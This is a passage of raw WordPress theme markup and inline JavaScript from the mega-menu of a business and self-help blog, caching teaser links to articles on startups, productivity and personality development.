<\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.thinkmust.com\/what-is-life-to-you-what-choices-make-life-worth\/\" rel=\"bookmark\" title=\"What is Life to You? What Choices Make Life Worth?\">What is Life to You? What Choices Make Life Worth?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_8_695daab704bd6","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_8_695daab704bd6" id="td_uid_9_695daab705a29" data-td_block_id="td_uid_8_695daab704bd6" data-td_filter_value="" href="https://www.thinkmust.com/startups/">All</a><a class="mega-menu-sub-cat-td_uid_8_695daab704bd6"  id="td_uid_10_695daab705a87" data-td_block_id="td_uid_8_695daab704bd6" data-td_filter_value="96" href="https://www.thinkmust.com/startups/build/">Build</a><a class="mega-menu-sub-cat-td_uid_8_695daab704bd6"  id="td_uid_11_695daab705ad2" data-td_block_id="td_uid_8_695daab704bd6" data-td_filter_value="95" href="https://www.thinkmust.com/startups/lead/">Lead</a></div></div><div id=td_uid_8_695daab704bd6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.thinkmust.com/why-indian-immigrants-become-rich/" rel="bookmark" title="Why Indian Immigrants Become Rich"><img width="218" height="150" class="entry-thumb lazyload" src="[data-uri]"   alt="Three Indian immigrants wearing hats smile for a selfie in front of a historic building with domes and arches." title="Why Indian Immigrants Become Rich" data-src="https://www.thinkmust.com/wp-content/uploads/2025/01/indian-immigrants-4-218x150.jpg" decoding="async" data-srcset="https://www.thinkmust.com/wp-content/uploads/2025/01/indian-immigrants-4-218x150.jpg 218w, https://www.thinkmust.com/wp-content/uploads/2025/01/indian-immigrants-4-100x70.jpg 100w" data-sizes="auto" data-eio-rwidth="218" data-eio-rheight="150" /><noscript><img width="218" height="150" class="entry-thumb" src="https://www.thinkmust.com/wp-content/uploads/2025/01/indian-immigrants-4-218x150.jpg" srcset="https://www.thinkmust.com/wp-content/uploads/2025/01/indian-immigrants-4-218x150.jpg 218w, https://www.thinkmust.com/wp-content/uploads/2025/01/indian-immigrants-4-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Three Indian immigrants wearing hats smile for a selfie in front of a historic building with domes and arches." title="Why Indian Immigrants Become Rich" data-eio="l" /></noscript></a></div>                <a href="https://www.thinkmust.com/startups/lead/" class="td-post-category">Lead</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.thinkmust.com/why-indian-immigrants-become-rich/" rel="bookmark" title="Why Indian Immigrants Become Rich">Why Indian Immigrants Become Rich</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.thinkmust.com/the-rise-of-anil-ambani-ego-and-business-rivalry/" rel="bookmark" title="The Rise of Anil Ambani: Ego and Business Rivalry"><img width="218" height="150" class="entry-thumb lazyload" src="[data-uri]"   alt="A man in a suit, possibly channeling Anil Ambani insightful demeanor, gestures while speaking, with a prominent red downward arrow in the background." title="The Rise of Anil Ambani: Ego and Business Rivalry" data-src="https://www.thinkmust.com/wp-content/uploads/2025/01/Anil-Ambani-Story-Journey-from-42-Billion-to-Poverty-cover-218x150.jpg" decoding="async" data-srcset="https://www.thinkmust.com/wp-content/uploads/2025/01/Anil-Ambani-Story-Journey-from-42-Billion-to-Poverty-cover-218x150.jpg 218w, https://www.thinkmust.com/wp-content/uploads/2025/01/Anil-Ambani-Story-Journey-from-42-Billion-to-Poverty-cover-100x70.jpg 100w" data-sizes="auto" data-eio-rwidth="218" data-eio-rheight="150" /><noscript><img width="218" height="150" class="entry-thumb" src="https://www.thinkmust.com/wp-content/uploads/2025/01/Anil-Ambani-Story-Journey-from-42-Billion-to-Poverty-cover-218x150.jpg" srcset="https://www.thinkmust.com/wp-content/uploads/2025/01/Anil-Ambani-Story-Journey-from-42-Billion-to-Poverty-cover-218x150.jpg 218w, https://www.thinkmust.com/wp-content/uploads/2025/01/Anil-Ambani-Story-Journey-from-42-Billion-to-Poverty-cover-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="A man in a suit, possibly channeling Anil Ambani insightful demeanor, gestures while speaking, with a prominent red downward arrow in the background." title="The Rise of Anil Ambani: Ego and Business Rivalry" data-eio="l" /></noscript></a></div>                <a href="https://www.thinkmust.com/startups/build/" class="td-post-category">Build</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.thinkmust.com/the-rise-of-anil-ambani-ego-and-business-rivalry/" rel="bookmark" title="The Rise of Anil Ambani: Ego and Business Rivalry">The Rise of Anil Ambani: Ego and Business Rivalry</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.thinkmust.com/nissan-and-honda-a-new-era-of-collaboration/" rel="bookmark" title="Nissan and Honda: A New Era of Collaboration"><img width="218" height="150" class="entry-thumb lazyload" src="[data-uri]"   alt="Nissan and Honda logos displayed side by side on a blue background with circuit-like patterns." title="Nissan and Honda: A New Era of Collaboration" data-src="https://www.thinkmust.com/wp-content/uploads/2024/12/nissan-and-honda-218x150.jpg" decoding="async" data-srcset="https://www.thinkmust.com/wp-content/uploads/2024/12/nissan-and-honda-218x150.jpg 218w, https://www.thinkmust.com/wp-content/uploads/2024/12/nissan-and-honda-100x70.jpg 100w" data-sizes="auto" data-eio-rwidth="218" data-eio-rheight="150" /><noscript><img width="218" height="150" class="entry-thumb" src="https://www.thinkmust.com/wp-content/uploads/2024/12/nissan-and-honda-218x150.jpg" srcset="https://www.thinkmust.com/wp-content/uploads/2024/12/nissan-and-honda-218x150.jpg 218w, https://www.thinkmust.com/wp-content/uploads/2024/12/nissan-and-honda-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Nissan and Honda logos displayed side by side on a blue background with circuit-like patterns." title="Nissan and Honda: A New Era of Collaboration" data-eio="l" /></noscript></a></div>                <a href="https://www.thinkmust.com/startups/build/" class="td-post-category">Build</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.thinkmust.com/nissan-and-honda-a-new-era-of-collaboration/" rel="bookmark" title="Nissan and Honda: A New Era of Collaboration">Nissan and Honda: A New Era of Collaboration</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.thinkmust.com/elon-musk-xmail-gmail-countdown-started/" rel="bookmark" title="Elon Musk Xmail: Gmail Countdown Started"><img width="218" height="150" class="entry-thumb lazyload" src="[data-uri]"   alt="Elon Musk stands next to a large black square with a white &quot;X&quot; symbol, with the word &quot;XMAIL&quot; below." title="Elon Musk Xmail: Gmail Countdown Started" data-src="https://www.thinkmust.com/wp-content/uploads/2024/12/elon-musk-xmail-218x150.jpg" decoding="async" data-srcset="https://www.thinkmust.com/wp-content/uploads/2024/12/elon-musk-xmail-218x150.jpg 218w, https://www.thinkmust.com/wp-content/uploads/2024/12/elon-musk-xmail-100x70.jpg 100w" data-sizes="auto" data-eio-rwidth="218" data-eio-rheight="150" /><noscript><img width="218" height="150" class="entry-thumb" src="https://www.thinkmust.com/wp-content/uploads/2024/12/elon-musk-xmail-218x150.jpg" srcset="https://www.thinkmust.com/wp-content/uploads/2024/12/elon-musk-xmail-218x150.jpg 218w, https://www.thinkmust.com/wp-content/uploads/2024/12/elon-musk-xmail-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Elon Musk stands next to a large black square with a white &quot;X&quot; symbol, with the word &quot;XMAIL&quot; below." title="Elon Musk Xmail: Gmail Countdown Started" data-eio="l" /></noscript></a></div>                <a href="https://www.thinkmust.com/startups/build/" class="td-post-category">Build</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.thinkmust.com/elon-musk-xmail-gmail-countdown-started/" rel="bookmark" title="Elon Musk Xmail: Gmail Countdown Started">Elon Musk Xmail: Gmail Countdown Started</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_695daab704bd6" data-td_block_id="td_uid_8_695daab704bd6"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_8_695daab704bd6" data-td_block_id="td_uid_8_695daab704bd6"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-151"><a href="#">Innovation</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_12_695daab70c56b_rand td_with_ajax_pagination td-pb-border-top"  data-td-block-uid="td_uid_12_695daab70c56b" ><script>var block_td_uid_12_695daab70c56b = new tdBlock();
block_td_uid_12_695daab70c56b.id = "td_uid_12_695daab70c56b";
block_td_uid_12_695daab70c56b.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"37","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"preload","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_12_695daab70c56b_rand","el_class":"","offset":"","css":"","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_12_695daab70c56b.td_column_number = "3";
block_td_uid_12_695daab70c56b.block_type = "td_block_mega_menu";
block_td_uid_12_695daab70c56b.post_count = "4";
block_td_uid_12_695daab70c56b.found_posts = "15";
block_td_uid_12_695daab70c56b.header_color = "";
block_td_uid_12_695daab70c56b.ajax_pagination_infinite_stop = "";
block_td_uid_12_695daab70c56b.max_num_pages = "4";
tdBlocksArray.push(block_td_uid_12_695daab70c56b);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_td_uid_12_695daab70c56b));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.thinkmust.com\/google-ads-for-doctors-to-engage-patients\/\" rel=\"bookmark\" title=\"Google Ads for Doctors to Engage Patients\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2025\/01\/Google-Ads-for-Doctors-1-218x150.jpg\" srcset=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2025\/01\/Google-Ads-for-Doctors-1-218x150.jpg 218w, https:\/\/www.thinkmust.com\/wp-content\/uploads\/2025\/01\/Google-Ads-for-Doctors-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"A doctor smiles at her desk, a stethoscope around her neck. Nearby, a smartphone screen reveals Google Ads for doctors showcasing the power of digital marketing for doctors to enhance patient reach and visibility.\" title=\"Google Ads for Doctors to Engage Patients\"\/><\/a><\/div>                <a href=\"https:\/\/www.thinkmust.com\/innovation\/\" class=\"td-post-category\">Innovation<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.thinkmust.com\/google-ads-for-doctors-to-engage-patients\/\" rel=\"bookmark\" title=\"Google Ads for Doctors to Engage Patients\">Google Ads for Doctors to Engage Patients<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.thinkmust.com\/best-side-hustles-for-working-moms\/\" rel=\"bookmark\" title=\"Best Side Hustles for Working Moms\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2025\/01\/best-side-hustles-for-working-moms-4-218x150.jpg\" srcset=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2025\/01\/best-side-hustles-for-working-moms-4-218x150.jpg 218w, https:\/\/www.thinkmust.com\/wp-content\/uploads\/2025\/01\/best-side-hustles-for-working-moms-4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"A woman works on a laptop at a desk, exploring the best side hustles for working moms, while a child draws beside her in the sunlit room.\" title=\"Best Side Hustles for Working Moms\"\/><\/a><\/div>                <a href=\"https:\/\/www.thinkmust.com\/innovation\/productivity\/\" class=\"td-post-category\">Productivity<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.thinkmust.com\/best-side-hustles-for-working-moms\/\" rel=\"bookmark\" title=\"Best Side Hustles for Working Moms\">Best Side Hustles for Working Moms<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.thinkmust.com\/the-world-is-listening-to-you-prove-it\/\" rel=\"bookmark\" title=\"The World is Listening to You: Prove It\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2024\/12\/The-World-is-Listening.jpg-1-218x150.jpg\" srcset=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2024\/12\/The-World-is-Listening.jpg-1-218x150.jpg 218w, https:\/\/www.thinkmust.com\/wp-content\/uploads\/2024\/12\/The-World-is-Listening.jpg-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"A globe with grid lines is encircled by headphones. The image is surrounded by a colorful, glittery background. The world is listening.\" title=\"The World is Listening to You: Prove It\"\/><\/a><\/div>                <a href=\"https:\/\/www.thinkmust.com\/innovation\/\" class=\"td-post-category\">Innovation<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.thinkmust.com\/the-world-is-listening-to-you-prove-it\/\" rel=\"bookmark\" title=\"The World is Listening to You: Prove It\">The World is Listening to You: Prove It<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.thinkmust.com\/business-grow-via-social-media-marketing\/\" rel=\"bookmark\" title=\"How Can Social Media Marketing Help for Business Grow?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2024\/12\/Business-Grow-218x150.jpg\" srcset=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2024\/12\/Business-Grow-218x150.jpg 218w, https:\/\/www.thinkmust.com\/wp-content\/uploads\/2024\/12\/Business-Grow-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"Illustration of four business people with briefcases running upward on a graph arrow, symbolizing business growth or progression against a backdrop of clouds.\" title=\"How Can Social Media Marketing Help for Business Grow?\"\/><\/a><\/div>                <a href=\"https:\/\/www.thinkmust.com\/innovation\/productivity\/\" class=\"td-post-category\">Productivity<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.thinkmust.com\/business-grow-via-social-media-marketing\/\" rel=\"bookmark\" title=\"How Can Social Media Marketing Help for Business Grow?\">How Can Social Media Marketing Help for Business Grow?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_12_695daab70c56b","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_td_uid_12_695daab70c56b));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 118;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.thinkmust.com\/the-world-is-listening-to-you-prove-it\/\" rel=\"bookmark\" title=\"The World is Listening to You: Prove It\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2024\/12\/The-World-is-Listening.jpg-1-218x150.jpg\" srcset=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2024\/12\/The-World-is-Listening.jpg-1-218x150.jpg 218w, https:\/\/www.thinkmust.com\/wp-content\/uploads\/2024\/12\/The-World-is-Listening.jpg-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"A globe with grid lines is encircled by headphones. The image is surrounded by a colorful, glittery background. The world is listening.\" title=\"The World is Listening to You: Prove It\"\/><\/a><\/div>                <a href=\"https:\/\/www.thinkmust.com\/innovation\/\" class=\"td-post-category\">Innovation<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.thinkmust.com\/the-world-is-listening-to-you-prove-it\/\" rel=\"bookmark\" title=\"The World is Listening to You: Prove It\">The World is Listening to You: Prove It<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.thinkmust.com\/what-are-key-elements-of-personality-development\/\" rel=\"bookmark\" title=\"What Are Key Elements of Personality Development?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2024\/11\/personal-218x150.jpg\" srcset=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2024\/11\/personal-218x150.jpg 218w, https:\/\/www.thinkmust.com\/wp-content\/uploads\/2024\/11\/personal-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"Silhouettes of people working together to fit giant puzzle pieces against a sunset background, embodying the spirit of challenges and personality development.\" title=\"What Are Key Elements of Personality Development?\"\/><\/a><\/div>                <a href=\"https:\/\/www.thinkmust.com\/innovation\/personality-development\/\" class=\"td-post-category\">Personality Development<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.thinkmust.com\/what-are-key-elements-of-personality-development\/\" rel=\"bookmark\" title=\"What Are Key Elements of Personality Development?\">What Are Key Elements of Personality Development?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.thinkmust.com\/how-to-raise-humility-and-not-arrogance-in-your-life\/\" rel=\"bookmark\" title=\"How to Raise Humility and Not Arrogance in Your Life\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2023\/08\/humility-218x150.jpg\" srcset=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2023\/08\/humility-218x150.jpg 218w, https:\/\/www.thinkmust.com\/wp-content\/uploads\/2023\/08\/humility-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"Illustration of two people standing in a room, appearing to argue about life. One has purple hair and gestures with one hand, while the other, in shorts, energetically uses both hands. It&#039;s a scene rich with emotion, subtly highlighting the importance of humility in heated moments.\" title=\"How to Raise Humility and Not Arrogance in Your Life\"\/><\/a><\/div>                <a href=\"https:\/\/www.thinkmust.com\/innovation\/personality-development\/\" class=\"td-post-category\">Personality Development<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.thinkmust.com\/how-to-raise-humility-and-not-arrogance-in-your-life\/\" rel=\"bookmark\" title=\"How to Raise Humility and Not Arrogance in Your Life\">How to Raise Humility and Not Arrogance in Your Life<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.thinkmust.com\/what-is-motivation-to-know-about-activation-in-2021\/\" rel=\"bookmark\" title=\"What is Motivation? To know about Activation in 2021\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2021\/02\/motivation-218x150.jpg\" srcset=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2021\/02\/motivation-218x150.jpg 218w, https:\/\/www.thinkmust.com\/wp-content\/uploads\/2021\/02\/motivation-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"motivation\" title=\"What is Motivation? To know about Activation in 2021\"\/><\/a><\/div>                <a href=\"https:\/\/www.thinkmust.com\/innovation\/personality-development\/\" class=\"td-post-category\">Personality Development<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.thinkmust.com\/what-is-motivation-to-know-about-activation-in-2021\/\" rel=\"bookmark\" title=\"What is Motivation? To know about Activation in 2021\">What is Motivation? To know about Activation in 2021<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_12_695daab70c56b","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_12_695daab70c56b));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 131;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.thinkmust.com\/google-ads-for-doctors-to-engage-patients\/\" rel=\"bookmark\" title=\"Google Ads for Doctors to Engage Patients\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2025\/01\/Google-Ads-for-Doctors-1-218x150.jpg\" srcset=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2025\/01\/Google-Ads-for-Doctors-1-218x150.jpg 218w, https:\/\/www.thinkmust.com\/wp-content\/uploads\/2025\/01\/Google-Ads-for-Doctors-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"A doctor smiles at her desk, a stethoscope around her neck. Nearby, a smartphone screen reveals Google Ads for doctors showcasing the power of digital marketing for doctors to enhance patient reach and visibility.\" title=\"Google Ads for Doctors to Engage Patients\"\/><\/a><\/div>                <a href=\"https:\/\/www.thinkmust.com\/innovation\/\" class=\"td-post-category\">Innovation<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.thinkmust.com\/google-ads-for-doctors-to-engage-patients\/\" rel=\"bookmark\" title=\"Google Ads for Doctors to Engage Patients\">Google Ads for Doctors to Engage Patients<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.thinkmust.com\/best-side-hustles-for-working-moms\/\" rel=\"bookmark\" title=\"Best Side Hustles for Working Moms\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2025\/01\/best-side-hustles-for-working-moms-4-218x150.jpg\" srcset=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2025\/01\/best-side-hustles-for-working-moms-4-218x150.jpg 218w, https:\/\/www.thinkmust.com\/wp-content\/uploads\/2025\/01\/best-side-hustles-for-working-moms-4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"A woman works on a laptop at a desk, exploring the best side hustles for working moms, while a child draws beside her in the sunlit room.\" title=\"Best Side Hustles for Working Moms\"\/><\/a><\/div>                <a href=\"https:\/\/www.thinkmust.com\/innovation\/productivity\/\" class=\"td-post-category\">Productivity<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.thinkmust.com\/best-side-hustles-for-working-moms\/\" rel=\"bookmark\" title=\"Best Side Hustles for Working Moms\">Best Side Hustles for Working Moms<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.thinkmust.com\/business-grow-via-social-media-marketing\/\" rel=\"bookmark\" title=\"How Can Social Media Marketing Help for Business Grow?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2024\/12\/Business-Grow-218x150.jpg\" srcset=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2024\/12\/Business-Grow-218x150.jpg 218w, https:\/\/www.thinkmust.com\/wp-content\/uploads\/2024\/12\/Business-Grow-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"Illustration of four business people with briefcases running upward on a graph arrow, symbolizing business growth or progression against a backdrop of clouds.\" title=\"How Can Social Media Marketing Help for Business Grow?\"\/><\/a><\/div>                <a href=\"https:\/\/www.thinkmust.com\/innovation\/productivity\/\" class=\"td-post-category\">Productivity<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.thinkmust.com\/business-grow-via-social-media-marketing\/\" rel=\"bookmark\" title=\"How Can Social Media Marketing Help for Business Grow?\">How Can Social Media Marketing Help for Business Grow?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.thinkmust.com\/13-proven-strategies-to-enhance-productivity\/\" rel=\"bookmark\" title=\"13 Proven Strategies to Enhance Productivity\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2024\/12\/p-2-218x150.jpg\" srcset=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2024\/12\/p-2-218x150.jpg 218w, https:\/\/www.thinkmust.com\/wp-content\/uploads\/2024\/12\/p-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"A woman sits at a cluttered desk, smiling while holding a large clock. Books, an apple, and stationery are visible, symbolizing growth. The word &quot;productivity&quot; is at the bottom.\" title=\"13 Proven Strategies to Enhance Productivity\"\/><\/a><\/div>                <a href=\"https:\/\/www.thinkmust.com\/innovation\/productivity\/\" class=\"td-post-category\">Productivity<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.thinkmust.com\/13-proven-strategies-to-enhance-productivity\/\" rel=\"bookmark\" title=\"13 Proven Strategies to Enhance Productivity\">13 Proven Strategies to Enhance Productivity<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_12_695daab70c56b","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_12_695daab70c56b));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 132;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
